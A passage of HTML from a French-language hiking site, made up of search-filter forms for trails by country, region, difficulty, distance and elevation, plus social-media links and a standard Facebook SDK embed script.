value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-fc140664a742ffcf1354e0b6f4154f53"><label class="sf-label-checkbox" for="sf-input-fc140664a742ffcf1354e0b6f4154f53">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-bb99d9ba0ccb2fe91cab239d01292451"><label class="sf-label-checkbox" for="sf-input-bb99d9ba0ccb2fe91cab239d01292451">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-bcdb3004486142abfc76ced697e44239"><label class="sf-label-checkbox" for="sf-input-bcdb3004486142abfc76ced697e44239">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-39e35343f655c9c700a23c168cfc4070"><label class="sf-label-checkbox" for="sf-input-39e35343f655c9c700a23c168cfc4070">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-d8997a5208a06355b86e5764e10bf2c8"><label class="sf-label-checkbox" for="sf-input-d8997a5208a06355b86e5764e10bf2c8">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-788179fcc9ba3054bdcd74c5518aaf47"><label class="sf-label-checkbox" for="sf-input-788179fcc9ba3054bdcd74c5518aaf47">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-024c5033103816d1c0a27d513d4ee3e9"><label class="sf-label-checkbox" for="sf-input-024c5033103816d1c0a27d513d4ee3e9">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-3cb64f07a4221d05676b6734f35f4c53"><label class="sf-label-checkbox" for="sf-input-3cb64f07a4221d05676b6734f35f4c53">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-84ee7fd637f283974b674ced3f0deffb"><label class="sf-label-checkbox" for="sf-input-84ee7fd637f283974b674ced3f0deffb">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-cef77b0d52a7c2d221329f5fc38b6af8"><label class="sf-label-checkbox" for="sf-input-cef77b0d52a7c2d221329f5fc38b6af8">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-3295d9d5326389ce736cb12ee9dc2da1"><label class="sf-label-checkbox" for="sf-input-3295d9d5326389ce736cb12ee9dc2da1">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-2e7d6b1d0088e1c3b12ace068eed9514"><label class="sf-label-checkbox" for="sf-input-2e7d6b1d0088e1c3b12ace068eed9514">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-5f5f2ccbc082bcb4ea32c8fd24d42973"><label class="sf-label-checkbox" for="sf-input-5f5f2ccbc082bcb4ea32c8fd24d42973">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-d05ce70329ad2ed1f53d208317c70bd5"><label class="sf-label-checkbox" for="sf-input-d05ce70329ad2ed1f53d208317c70bd5">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-76103d0d223abefdc36a488444483b7c"><label class="sf-label-checkbox" for="sf-input-76103d0d223abefdc36a488444483b7c">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-b3c5c706e3e35dcbb2f9dea86449e004"><label class="sf-label-checkbox" for="sf-input-b3c5c706e3e35dcbb2f9dea86449e004">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-405c5e1cee1eb797256216a476c7ebc4"><label class="sf-label-checkbox" for="sf-input-405c5e1cee1eb797256216a476c7ebc4">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-4e5fb8d659bbeafb7e4c52e10e58d78e"><label class="sf-label-checkbox" for="sf-input-4e5fb8d659bbeafb7e4c52e10e58d78e">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-d7111441851a871428570b4b1666ccec"><label class="sf-label-checkbox" for="sf-input-d7111441851a871428570b4b1666ccec">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-dea95d01c837fcf5f49e554ded0aa6b2"><label class="sf-label-checkbox" for="sf-input-dea95d01c837fcf5f49e554ded0aa6b2">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-fde590871af05b347622d6a6d0440493"><label class="sf-label-checkbox" for="sf-input-fde590871af05b347622d6a6d0440493">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-fc18465b3cbd7003ac30b6115d619120"><label class="sf-label-checkbox" for="sf-input-fc18465b3cbd7003ac30b6115d619120">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-51f0d9603cd47714369676a144a70a0c"><label class="sf-label-checkbox" for="sf-input-51f0d9603cd47714369676a144a70a0c">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-84e7bd544a95c43addfc68e20cc2c251"><label class="sf-label-checkbox" for="sf-input-84e7bd544a95c43addfc68e20cc2c251">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-f1a0d3f3cdd19099eee0cbf2409051d5"><label class="sf-label-checkbox" for="sf-input-f1a0d3f3cdd19099eee0cbf2409051d5">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-8880eb844b2e06785e1f8cf7ba7d1783"><label class="sf-label-checkbox" for="sf-input-8880eb844b2e06785e1f8cf7ba7d1783">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-7cb45b4fcfa2c29659ad6ba981c6e061"><label class="sf-label-checkbox" for="sf-input-7cb45b4fcfa2c29659ad6ba981c6e061">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-738290066c0d70e8ae5f33b2319fb8a0"><label class="sf-label-checkbox" for="sf-input-738290066c0d70e8ae5f33b2319fb8a0">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-592708365f764103ee0901d10ff25ad9"><label class="sf-label-checkbox" for="sf-input-592708365f764103ee0901d10ff25ad9">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-d8075503f30977a7d078e7297ccd064f"><label class="sf-label-checkbox" for="sf-input-d8075503f30977a7d078e7297ccd064f">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-438e6c8dec95537e48c12af099a89d5f"><label class="sf-label-checkbox" for="sf-input-438e6c8dec95537e48c12af099a89d5f">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-3a53921abf38b477b9074d4cc6fd41ef"><label class="sf-label-checkbox" for="sf-input-3a53921abf38b477b9074d4cc6fd41ef">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-a90149929fac5680fb3ae73b3080f4f2"><label class="sf-label-checkbox" for="sf-input-a90149929fac5680fb3ae73b3080f4f2">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-0802479463ca0d08130bf31b9b254aca"><label class="sf-label-checkbox" for="sf-input-0802479463ca0d08130bf31b9b254aca">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-3b6a0728cbfb45c46e541b05063c7528"><label class="sf-label-checkbox" for="sf-input-3b6a0728cbfb45c46e541b05063c7528">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-4ae22786cad33d25132f42bc5e7b4c41"><label class="sf-label-checkbox" for="sf-input-4ae22786cad33d25132f42bc5e7b4c41">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-0957ae9de7ec6fe5f55882b3ad6d5c2d"><label class="sf-label-checkbox" for="sf-input-0957ae9de7ec6fe5f55882b3ad6d5c2d">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-d9e59acebc98931f345fff1eb62c74f8"><label class="sf-label-checkbox" for="sf-input-d9e59acebc98931f345fff1eb62c74f8">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-622352f029a6401473bc8070085f8e2c"><label class="sf-label-checkbox" for="sf-input-622352f029a6401473bc8070085f8e2c">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-7a992fa54225bef4197c68d69d742213"><label class="sf-label-checkbox" for="sf-input-7a992fa54225bef4197c68d69d742213">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-754c73e59e6749cd0b158c031a381ce2"><label class="sf-label-checkbox" for="sf-input-754c73e59e6749cd0b158c031a381ce2">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-067d5036dbf28359e6117c9bd96571c2"><label class="sf-label-checkbox" for="sf-input-067d5036dbf28359e6117c9bd96571c2">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-fc0536432c95f000e6eca8deb589ed90"><label class="sf-label-checkbox" for="sf-input-fc0536432c95f000e6eca8deb589ed90">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-90ab14a4fa6258d91e60cdc051ab2a53"><label class="sf-label-checkbox" for="sf-input-90ab14a4fa6258d91e60cdc051ab2a53">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-2a7da927c13b6f811d9b7ba41e4ac852"><label class="sf-label-checkbox" for="sf-input-2a7da927c13b6f811d9b7ba41e4ac852">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-eccd3f5e13237da6196d8ec35c1f0b50"><label class="sf-label-checkbox" for="sf-input-eccd3f5e13237da6196d8ec35c1f0b50">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

